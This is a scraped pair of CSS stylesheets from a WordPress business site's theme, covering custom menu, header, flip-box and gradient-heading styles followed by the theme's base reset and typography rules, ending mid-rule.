    padding: 0px 0px 0px 0px !important;
}
ul.list_flag {
    margin-top: -86px;
}
}

.page-id-9275 footer#footer {
/* margin-top: -28px; */
margin-top: 40px!important;
}

/* submenu style */
#menu-item-10265 ul.sub-menu, #menu-item-10529 ul.sub-menu, #menu-item-10531 ul.sub-menu, #menu-item-10533 ul.sub-menu, #menu-item-10534 ul.sub-menu, #menu-item-10537 ul.sub-menu, #menu-item-10539 ul.sub-menu, #menu-item-10541 ul.sub-menu, #menu-item-10556 ul.sub-menu,  #menu-item-10543 ul.sub-menu, #menu-item-10546 ul.sub-menu, #menu-item-10549 ul.sub-menu, #menu-item-10551 ul.sub-menu, #menu-item-10553 ul.sub-menu, #menu-item-10560 ul.sub-menu, #menu-item-10562 ul.sub-menu {
    background: #f7f7f7!important;
}
}



#main-menu > ul.menu > li > a{font-size: 17px!important;}

#ourglobalbox .vc_column-inner {
    padding: 0px!important;
}
.dt-sc-image-caption:hover .dt-sc-image-content a {
    background: none!important;
    color: #0f8bea!important;
}
#main-menu > ul.menu > li > a{font-size:17px!important;}
.dt-sc-image-caption .dt-sc-image-wrapper{overflow:hidden!important;}
.dt-sc-image-wrapper a img{transition: transform .2s; transform: scale(1.2);}
.dt-sc-image-wrapper a img:hover{transform: scale(1.5);}

div#main-header-wrapper {
    background: url(https://leminar.net/wp-content/uploads/2021/08/menubg2.jpg)!important;
	background-size: 100%!important;
	background-repeat:none;
}

#welcomboxrow1 .vc_column_container:nth-child(1), #welcomboxrow1 .vc_column_container:nth-child(3), #welcomboxrow2 .vc_column_container:nth-child(2) {
    border-top-width: 0px !important;
    border-right-width: 0px !important;
    border-bottom-width: 0px !important;
    border-left-width: 0px !important;
    padding-top: 5px !important;
    padding-right: 5px !important;
    padding-bottom: 5px !important;
    padding-left: 5px !important;
    border-left-color: #f3615a !important;
    border-left-style: solid !important;
    border-right-color: #f3615a !important;
    border-right-style: solid !important;
    border-top-color: #f3615a !important;
    border-top-style: solid !important;
    border-bottom-color: #f3615a !important;
    border-bottom-style: solid !important;
	background: #ffffff14!important;
}
#welcomboxrow1 .vc_column_container:nth-child(1) h3.aio-icon-title.ult-responsive, #welcomboxrow1 .vc_column_container:nth-child(3) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(2) h3.aio-icon-title.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(1) .aio-icon-description.ult-responsive, #welcomboxrow1 .vc_column_container:nth-child(3) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(2) .aio-icon-description.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(2) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(1) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(3) h3.aio-icon-title.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(2) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(1) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(3) .aio-icon-description.ult-responsive {
    color: #1a4194;
}

#welcomboxrow1 .vc_column_container:nth-child(2), #welcomboxrow2 .vc_column_container:nth-child(1), #welcomboxrow2 .vc_column_container:nth-child(3) {
    padding-top: 5px !important;
    padding-right: 5px !important;
    padding-bottom: 5px !important;
    padding-left: 5px !important;
    background-color: #00000014!important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
	border:0px solid #ffffff!important;
}
.plr-0{padding-left:0px!important; padding-right:0px!important;}
h1,h2,h3,h4,h5,h6,p{cursor: default!important;}
/*
.hovertxtbox .hovertxt1, .hovertxtbox .hovertxt2, .hovertxtbox .hovertxt3, .hovertxtbox .hovertxt4{position:relative;}
.hovertxtbox .hovertxt4:hover::after{content: 'Years won: 2015, 2016, 2018, 2019.';
    float: left;
    width: 100%;
    height: 40px;
    padding: 8px;
    position: absolute;
    top: 55px;
    background: #154681;
    color: #ffffff;
    text-align: center;}
*/
#welcomboxrow2 .vc_column_container>.vc_column-inner, #welcomboxrow1 .vc_column_container>.vc_column-inner {
    padding-left: 2px!important;
    padding-right: 2px!important;
	border: 1px solid #ffffff2e!important;
}
.dt-sc-counter.type5:before, .dt-sc-counter.type5:after {
    display:none!important;
}
.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number, .dt-sc-counter.type5 h4{color:#ffffff!important;}

#award-reco-box h1, #ourglobalbox .dt-sc-title h1 {font-family: Poppins;
    font-size: 45px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient( 
90deg
 , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
#slidermidtitle .dt-sc-title h1{
	font-size:35px!important;
}

.air-disinfection-box .ifb-flip-box .ifb-front {
    background-image: url(https://leminar.net/wp-content/uploads/2021/07/productimg.jpg)!important;
    background-size: cover!important;
}
.services-box .ifb-flip-box .ifb-front{
	background-image: url(https://leminar.net/wp-content/uploads/2021/07/servicesimg.jpg)!important;
    background-size: cover!important;
}
.productbrandbox .productboxseceven{
	/* background: #f8f8f8; */
	background: #fff;
	border:1px solid #f3f3f3;
    padding-top: 20px;
	padding-left:8px !important;
	padding-right:8px !important;
	border-collapse: collapse;
}
.productbrandbox .productboxsecodd{
	/* background:#e8e8e8; */
	background: #ffffff;
    border: 1px solid #f3f3f3;
    padding-top: 20px;
	padding-left:10px;
	padding-right:10px;
	border-collapse: collapse;
}
.marg-tp .productboxsecodd {
    margin-top: -32px;
}

.productboxseceven .vc_column-inner, .productboxsecodd .vc_column-inner {
    padding-left: 8px!important;
    padding-right: 8px!important;
}

.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number, .dt-sc-counter.type5 h4 {
    color: #ffffff!important;
}
.vc_custom_1626087136606 .align-icon, .vc_custom_1626087236350 .align-icon, .vc_custom_1626087479200 .align-icon, .vc_custom_1626087598553 .align-icon, .vc_custom_162608664385 .align-icon, .vc_custom_1626087681166 .align-icon, .vc_custom_1626086643852 .align-icon {
    background: #fff;
}
/* custome style */
.top-bar{background:#1a4194!important;}
.top-bar a {color: #ffffff!important;}
.top-bar p {line-height: unset!important; color: #ffffff!important;}
.counterbx h4 {
    font-size: 20px!important;
    font-weight: 700!important;
    text-align: center!important;
    float: left!important;
    width: 100%!important;
}
.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number{text-align:center!important;}
.nowbuy h1 {
    /* font-family: Poppins; */
	font-family: 'Exo', sans-serif;
    font-size: 52px!important;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #ffffff;
    font-size: 48px;
    font-weight: 800;
   /* background: -webkit-linear-gradient(90deg, #848484, #ffffff 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent; */
}
.welcomegr h1{
font-family: Poppins;
    font-size: 52px!important;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient(90deg, #1a4194, #ffffff 86%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
#slidermidtitle .upb_row_bg{background:#173985!important;}
.videoglimsheading h5 {
    font-family: Poppins;
    font-size: 45px!important;
    font-weight: 800!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 33px;
    text-align: center;
    font-weight: 800;
	color:#ffffff!important;
   /* background: -webkit-linear-gradient(90deg, #5cc7eb, #ffffff 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent; */
}
.glipstext p{font-size:20px!important;line-height: 35px!important;padding-bottom: 20px!important;color:#ffffff;}
.centerblueline .icon-wrapper:before {
    left: 76px!important;
}
.dt-sc-counter.type1 h4{font-size:16px!important;font-weight:700!important;}

.listruntxt .uavc-list-desc{font-size:14px!important;}

#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{background-image: url(https://leminar.net/wp-content/uploads/2021/08/mega-menu-bg.jpg)!important;}

/* for sticky menu remove grateplace to work logo  - 11 Aug 21 */
/*
.is-sticky .darkbg_logo {
    display: none!important;
}

.is-sticky #logo a{height:64px!important;}
.is-sticky .normal_logo {
    width: 50px!important;
    height: auto!important;
}*/
/* menu fix font and style */
#main-menu > ul.menu > li > a {
    font-family: sans-serif!important;
    font-size: 14px!important;
    font-weight: 400!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #1a1f71!important;
}
.is-sticky #menu-wrapper {
    padding-top: 0px!important;
}

/* submenu style */
#main-menu .megamenu-child-container > ul.sub-menu > li, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu{padding:1px 3px!important;}
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu{    color: #000000!important;
    text-transform: uppercase!important;
    font-weight: 600!important;
    padding: 0px!important;
    margin-bottom: 0px!important;
    padding: 8px!important;
    display: block!important;
    font-size: 14px!important;
	background: #ffffff!important;
	background: -webkit-linear-gradient(90deg, #dddddd, #ffffff 80%)!important;
    margin: 3px 0.5%!important;
}
#main-menu .megamenu-child-container > ul.sub-menu > li > a:hover, #main-menu ul li.menu-item-simple-parent ul li a:hover, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu:hover{background: -webkit-linear-gradient(90deg, #4ec2ed, #88d1e6 80%)!important;}
#main-menu ul.menu > li > .megamenu-child-container {
    background: #1a4194!important;
	background-image:none!important;
	padding-bottom: 12px!important;
}

#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li{width: 50%!important;}

/* #header{overflow:hidden!important;max-height: 740px!important;overflow: hidden!important;} */

/* custom css */
.topheaderwrap {
    float: left;
	width:100%;
    position: absolute;
    top: 0;
    left: 0;
}
.about-exptheworld h1 {
    font-family: Poppins;
    font-size: 45px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient(90deg, #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.leminarsp a span {
    font-size: 14px;
}
.leminarsp a i {
    margin-top: 6px;
}
.leminarsp a:hover span, .leminarsp a:hover i{color:#52c3e6;} 
.centerblueline .fa-building{color:#1344ad;}
/*#office .centerblueline .icon-wrapper:before{background-color: #2643ad!important;}
#office .centerblueline .dt-sc-counter-number {color: #2643ad;}
#office .centerblueline h4 {color:#2643ad;}
#showroom .centerblueline .icon-wrapper:before{background-color: #16bbb4!important;}
#showroom .centerblueline .dt-sc-counter-number {color: #16bbb4;}
#showroom .centerblueline h4 {color:#16bbb4;}
#area .centerblueline .icon-wrapper:before{background-color: #d1b011!important;}
#area .centerblueline .dt-sc-counter-number {color:  #d1b011;}
#area .centerblueline h4 {color: #d1b011;}
#experience .centerblueline .icon-wrapper:before{background-color: #12a92e!important;}
#experience .centerblueline .dt-sc-counter-number {color: #12a92e;}
#experience .centerblueline h4 {color:#12a92e;}
#gbrand .centerblueline .icon-wrapper:before{background-color: #a419b5!important;}
#gbrand .centerblueline .dt-sc-counter-number {color: #a419b5;}
#gbrand .centerblueline h4 {color:#a419b5;}*/
.centerblueline .fa-shopping-cart{color:#17bbb4;}
.centerblueline .fa-archive{color:#d0b012;}
.centerblueline .fa-certificate{color:#16a92f;}
.centerblueline .fa-handshake-o{color:#a419b5;}

.centerblueline .icon-wrapper>span>img{transition: transform .2s;}
.centerblueline:hover .icon-wrapper>span>img{transform: translateY(-10px);transform: scale(1.2);}

.main-title-section-wrapper{margin: 75px 0px 0px!important;padding: 102px 0px 15px!important;}
.dt-sc-counter-number {
    color: #1a4194!important;
}
.centerblueline h4 {
    color: #1a4194!important;
}

#imgbgwelcome h1{background-clip: text;
    -webkit-background-clip: text;
   /* background-image: url(https://leminar.net/wp-content/uploads/2021/08/counterbg1.jpg);
	color: transparent!important; */
	color: #ffffff!important;
    background-size: cover;
}
.hovertxtbox img{max-width: 100%!important;}	
i.fa.fa-globe {
    font-size: 18px;
    border: 2px solid #fff;
    padding: 12px 14px;
    border-radius: 23px;
}
.fa-envelope:before {
    margin-right: 0px!important;
}

/* custome style */
#welcomboxrow2 .aio-icon-img, #welcomboxrow1 .aio-icon-img {
    width: 100%!important;
	padding:0px!important;
	margin:0px!important;
	border:none!important;
}
#welcomboxrow2 .aio-icon-img > img, #welcomboxrow1 .aio-icon-img > img{width:100%!important;}


#welcomboxrow1 .aio-icon-header, #welcomboxrow2 .aio-icon-header {
    position: absolute;
    bottom: 13px;
    max-width: 394px;
    width: 100%;
    padding: 0px;
    margin: 0px;
    background: #ffffffa6;
}
#welcomboxrow1 h3.aio-icon-title.ult-responsive, #welcomboxrow2 h3.aio-icon-title.ult-responsive{color:#1a4194!important;}
.aio-icon-component {
    margin-bottom: 0px!important;
}
.main-title-section {
    display: none!important;
}
.headingpagebrand h2{
	font-family: Poppins;
    font-size: 32px!important;
    font-weight: 800!important;
    letter-spacing: 0.5px!important;
    text-transform: none;
    color: #000000;
    background: -webkit-linear-gradient( 
90deg
 , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.contacticons1 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 10px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons2 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 8px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons3 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 6px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons4 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 5px 6px;
    border-radius: 100%;
	font-size:25px;
}
.contactlist{padding-top:94px!important;}
.contactlist ul li {
    margin-bottom: 20px!important;
}

.flipboxcustom .ifb-flip-box-section h3 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.flip-box-wrap .horizontal_flip_left .ifb-front{min-height:200px!important;}

.ifbboxeven .ifb-front {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(54 188 234) 100%)!important;
}
.ifbboxeven .ifb-front h3 {
    color: #fff!important;
}
.ifbboxeven .ifb-back {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(229 229 229) 0%, rgb(175 175 175) 100%)!important;
}
.ifbboxeven .ifb-back h3 {
    color: #1a4194!important;
}

.ifbboxodd .ifb-front {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(54 188 234) 0%, rgb(141 209 199) 100%)!important;
}
.ifbboxodd .ifb-front h3 {
    color: #fff!important;
}
.ifbboxodd .ifb-back {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(229 229 229) 0%, rgb(175 175 175) 100%)!important;
}
.ifbboxodd .ifb-back h3 {
    color: #1a4194!important;
}
.about1section .vc_column-inner {
    padding-top: 16px;
    padding-bottom: 16px;
        background: #1a4194!important;
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(84 197 232) 100%)!important;
}

.about2section .vc_column-inner{
    max-height: 362px;
	padding-top: 16px;
    padding-bottom: 0px;
        background: #1a4194!important;
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(84 197 232) 100%)!important;
}

/* style custome */
#welcomboxrow1 h3.aio-icon-title.ult-responsive, #welcomboxrow2 h3.aio-icon-title.ult-responsive {
    color: #1a4194!important;
    margin-top: 1px!important;
    margin-bottom: 1px!important;
    font-size: 1.6em!important;
}
.type1 .icon-wrapper::before {
    display: none!important;
}
.type1 .icon-wrapper {
    margin-bottom: 0px!important;
    padding-bottom: 10px!important;
}

.wrt-us{
	font-family: Poppins;
    font-size: 45px;
    font-weight: bold!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient( 
90deg , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#header #slider rs-slide {
    height: 92%!important;
	margin-top: 8%!important; 
}


@media (min-width:2560px) and (max-width:2560px){
	#header #slider rs-slide {
    height: 96%important;
    margin-top: 4%!important;
}
}
@media (min-width:1920px) and (max-width:1920px){
#header #slider rs-slide {
    height: 95%!important;
    margin-top: 5%!important;
}
}
@media (min-width:1600px) and (max-width:1690px){
	#header #slider rs-slide {
    height: 97%!important;
    margin-top: 3%!important;
}
}
/*

@media (min-width:1680px) and (max-width:1680px){
#header #slider rs-slide {
    height: 91%!important;
    margin-top: 9%!important;
}
}
*/
.list_flag li{padding:3px!important;}
.list_flag li img {width: 42px!important;}

@media (max-width:600px){
	div#main-header-wrapper {
		background-size: 100% 100%!important;}
	
	.leminarsp1 a.btnhover {
    right: -6px!important;
		top: 47px!important;}
	
	#logo a .darkbg_logo, .dt-sc-dark-bg #logo a .normal_logo {
    margin-top: 0px!important;
	margin-left: 30px!important;	
    width: auto!important;
	}
	
	#welcomboxrow1 .aio-icon-header, #welcomboxrow2 .aio-icon-header {
    max-width: 304px!important;
	}
	
	h3.wrt-us{margin-top:0px!important;}
	.wrt-us{font-size:30px!important;}
	
	p.footer-logo.alignnone {
    padding-bottom: 20px;
}
	.btnhover span{font-size: 12px!important;}
	
	.about-exptheworld h1{font-size:30px!important;}
}

.caroufredsel_wrapper ul li img{width:100%!important;height:auto!important;}
#slidermidtitle .carousel-arrows {display: none!important;}

.text-justify{text-align:justify!important;}
#slidermidtitle ul li {cursor:move !important;}
.comments {
    display: none !important;
}
.views {
    display: none;
}
.likes.dt_like_btn {
    display: none;
}
.blog-entry.post-standard .entry-thumb {
    width: 100%  !important;
}
.entry-meta {
    display: none;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4 {
    font-size: 20px;
}
.vc_col-sm-12.vc_gitem-col.vc_gitem-col-align- {
    height: 292px;
}
.vc_btn3.vc_btn3-size-xs {
    font-size: 16px !important;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background:#204194!important;}
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > span.nolink-menu {
    padding: 0px 8px !important;
}
#logo a .darkbg_logo, .dt-sc-dark-bg #logo a .normal_logo {margin-left: 28px !important}
.page-id-12956 .main-title-section-wrapper {margin: 0px 0px 0px!important;padding: 42px 0px 15px!important;}

p {
  font-weight: normal!important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/base.css?ver=2.8
body_size: 7398
content:
/* Table of Content
==================================================
	1.0  -  Reset
	1.1  -  Body
	1.2  -  Transition
	1.3  -  Headings
	1.4  -  Fonts
	1.5  -  Text elements
	1.6  -  Tables
	1.7  -  Definition List
	1.8  -  Galleries
	1.9  -  Forms
	1.10  -  Images
	1.11 -  Hr, Margin, Seperators
	1.12 - Unit Test Issue Fix
	1.13 - Default Color
	1.14 - IE9 and above override
	1.15 - Responsive*/

/*--------------------------------------------------------------
	1.0 - Reset
	--------------------------------------------------------------*/

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article,
	aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea,
	select { background:transparent; border:0; font-size:100%; margin:0; outline:0; padding:0; vertical-align:baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block; }
	body { line-height:1; }
	abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }
	del { text-decoration:line-through; }
	small { font-size: smaller; }
	hr { background: currentColor; border: 0; clear: both; height: 1px; margin: 15px 0; padding: 0; }
	mark { background-color:#ffffb3; font-style:italic }
	input, select { vertical-align:middle; }
	ins { background-color:red; color:white; text-decoration:none; }
	ol, ul { list-style:none; }
	table { border-collapse:collapse; border-spacing:0; }
	img.alignright { clear: both; }
	
	/*--------------------------------------------------------------
		1.1 - Body
		--------------------------------------------------------------*/
	
	body {
		font-weight: normal;
		font-size: 14px;
		line-height: 28px;
	}
	
	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	body, html {
		overflow-x: hidden;
		width: 100%;
	}
	
	/*--------------------------------------------------------------
		1.2 - Transition
		--------------------------------------------------------------*/
	
	a, input[type="submit"], input[type="reset"], .radio-label input[type="radio"]+span:before {
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}
	
	/*--------------------------------------------------------------
		1.3 - Headings
		--------------------------------------------------------------*/
	
	h1 {
		font-size: 40px;
	}
	
	h2 {
		font-size: 34px;
	}
	
	h3 {
		font-size: 28px;
	}
	
	h4 {
		font-size: 24px;
	}
	
	h5 {
		font-size: 18px;
	}
	
	h6 {
		font-size: 16px;
	}
	
	h1, h2, h3, h4, h5, h6 {
		line-height: normal;
		font-weight: bold;
		margin-bottom: 20px;
	}
	
	/*--------------------------------------------------------------
		1.4 - Fonts
		--------------------------------------------------------------*/
	
	body, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
		font-family: 'Open Sans', sans-serif;
	}
	
	h1, h2, h3, h4, h5, h6, #main-menu ul.menu>li>a, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial.type1 blockquote, .entry-meta, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-button, .dt-sc-bar-text, input[type="submit"], input[type="reset"] {
		font-family: Poppins, Helvetica, Arial, sans-serif;
	}
	
	blockquote.type1, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before, .dt-sc-testimonial.type1 q:before, .dt-sc-testimonial.type1 q:after {
		font-family: Poppins, Helvetica, Arial, sans-serif;
	}
	
	/*--------------------------------------------------------------
		1.5 - Text Elements
		--------------------------------------------------------------*/
	
	a { text-decoration:none; }
		a img{ border:none; }
		
		.underline a { border-bottom: 1px solid; }
		.underline.dt-sc-dark-bg a { color: #fff; }
		
		p { margin-bottom:10px; }	
		.large p { font-size: 22px; line-height: 34px; }
		
		strong{ font-weight: bold; }
		em{ font-style: italic; }
		
		address { display:block; margin:10px 0px 20px; }
		abbr {  border-bottom:1px dotted; cursor:help; }
		ins { background:#FFF9C0; }
		sub, sup { font-size:75%; position:relative; vertical-align:baseline; }
		sub { bottom: -3px; }
		sup { top: -5px; }	
		
		ul, ol, pre, code{ margin-bottom:20px; }
		pre { border: 1px solid #d1d1d1; max-width: 100%; overflow: auto; padding: 1.75em; white-space: pre-wrap; word-wrap: break-word; }
	
		ul{ list-style-type:square; list-style-position:inside; }
		ul li { padding-bottom:10px; }
		ul li ul { list-style-type:disc; padding-left:20px; margin:10px 0px 0px; }
		ul ul ul { margin-bottom:0px; list-style-type:circle; }
	
		ol ul, ol ul ul { margin-bottom: 0; }
		ol ul li:last-child, ol ul ul li:last-child { padding-bottom: 0; }
		ul ol { margin-bottom: 0; }
		ol li:last-child { padding-bottom:0; }
		ul li:last-child { padding-bottom:0; }
	
		ol{ list-style-type:decimal; list-style-position:outside; padding-left:20px; padding-top:10px; }
		ol li { padding-bottom:10px; }
		ol li ol { margin-bottom:0px;}
		ol ol ol { margin-bottom:0px;}
		
		blockquote { display:block; padding:0px; margin:0px; position:relative; clear:left; }
		blockquote > p { font-size:18px; line-height:30px; display:inline-block; font-style:italic; font-weight:400; border-top:2px solid; border-bottom:2px solid; padding:20px 0px; margin-bottom:10px; }
		
		blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
		blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
		blockquote.aligncenter { text-align:center; }
		
		.post-edit-link, .vc_inline-link { background:rgba(0, 0, 0, 0.05); border-radius:3px; color:#000000; float:right; clear:both; margin:20px 0px 20px; line-height:24px; padding:2px 13px; font-size:12px; }
		.post-edit-link:hover, .vc_inline-link:hover { color:#ffffff; }	
		.vc_inline-link { clear:none; margin-right:10px; }
		
		.page-link { float:left; clear:both; margin:10px 0px 0px; padding:0px; }
		.page-link a { border: 1px solid #000; color: #000; font-weight: bold; line-height: 28px; padding: 6px 15px 5px; float: left; margin-right: 10px; letter-spacing: 0.5px;
		display: inline-block; position: relative; }
		.page-link a span, .page-link > span > span { font-size: 13px; border:0px; padding:0px; margin:0px; }
		.page-link > span { border: 1px solid #000; color: #fff; font-weight: bold; line-height: 28px; padding: 6px 15px 5px; float: left; margin-right: 10px; letter-spacing: 0.5px;
		display: inline-block; position: relative; }
		.page-link a:hover span { color:#ffffff; }
	
		.text-with-icon { display: inline-block; }
		.text-with-icon .icon, .text-with-icon .fa { display: inline-block; font-size: 14px; font-weight: bold; margin: 0 5px 0 0; position: relative; top: 1px; }
		
		.pswp { z-index: 9999; }
	
	/*--------------------------------------------------------------
		1.6 - Tables
		--------------------------------------------------------------*/
	
		table { border-collapse:separate; border-spacing:0; margin-bottom:20px; width:100%; clear:both; border-top:1px solid rgba(0, 0, 0, 0.1);  }
		th { color:#ffffff; border-bottom:1px solid rgba(0, 0, 0, 0.1); padding:15px; font-size:14px; line-height:normal; font-weight:600; text-transform:uppercase; text-align:center; }
		td, tbody th { border-bottom:1px solid rgba(0, 0, 0, 0.1); font-size:14px; line-height:normal; text-align:center; padding:13px 15px; }
		tbody tr:nth-child(2n) { background:rgba(0, 0, 0, 0.03); }
		tbody td .dt-sc-button.small { padding:7px 14px; font-size:12px; margin:0px; }
		th a, th a:hover { color:#ffffff; }
		th a:hover, td a:hover { text-decoration:underline; }
	
		.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
		.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }
	
		body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
		body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
		.blog-entry .entry-body tbody th a { text-transform: none; }
	
		body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }
	
	/*--------------------------------------------------------------
		1.7 - Definition Lists
		--------------------------------------------------------------*/
	
	dl {
		margin: 0px 0px;
	}
	
	dl.gallery-item {
		margin: 0px;
	}
	
	.gallery-caption {
		margin-bottom: 10px;
	}
	
	.gallery-item img {
		border: 10px solid rgba(0, 0, 0, 0.1) !important;
	}
	
	dt {
		font-weight: bold;
		font-size: 14px;
		margin-bottom: 10px;
	}
	
	dd {
		margin-bottom: 20px;
		line-height: 20px;
	}
	
	/*--------------------------------------------------------------
		1.8 - Galleries
		--------------------------------------------------------------*/
	
	.gallery {
		margin: 0 -1.1666667% 1.75em;
	}
	
	.gallery-item {
		display: inline-block;
		max-width: 33.33%;
		padding: 0 1.1400652% 2.2801304%;
		text-align: center;
		vertical-align: top;
		width: 100%;
	}
	
	.gallery-columns-1 .gallery-item {
		max-width: 100%;
	}
	
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}
	
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
	
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
	
	.gallery-icon img {
		margin: 0 auto;
	}
	
	.gallery-caption {
		color: #686868;
		display: block;
		font-size: 13px;
		font-size: 0.8125rem;
		font-style: italic;
		line-height: 1.6153846154;
		padding-top: 0.5384615385em;
	}
	
	.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
		display: none;
	}
	
	/*--------------------------------------------------------------
		1.9 - Forms
		--------------------------------------------------------------*/
	
	fieldset {
		border: 1px solid;
		padding: 15px;
		margin: 0 0 20px 0;
	}
	
	legend {
		font-weight: bold;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
		font-size: 16px;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"] {
		border: 1px solid;
		padding: 14px 12px 13px;
		display: block;
		margin: 0px;
		width: 100%;
		-webkit-appearance: none;
		-webkit-border-radius: 0px;
	}
	
	textarea {
		height: 115px;
		overflow: auto;
		resize: none;
	}
	
	select {
		height: 49px;
		border: 1px solid;
		width: 100%;
		margin: 0px;
		padding: 10px 0px;
		-webkit-appearance: none;
